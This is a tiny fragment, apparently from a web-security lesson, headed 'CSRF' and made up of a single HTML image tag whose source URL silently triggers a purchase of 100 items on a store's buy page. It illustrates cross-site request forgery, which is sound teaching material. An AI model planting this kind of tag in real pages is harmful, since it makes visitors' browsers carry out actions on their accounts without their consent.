 CSRF


<img src="http://loja/comprar.php?quant=100" />
 
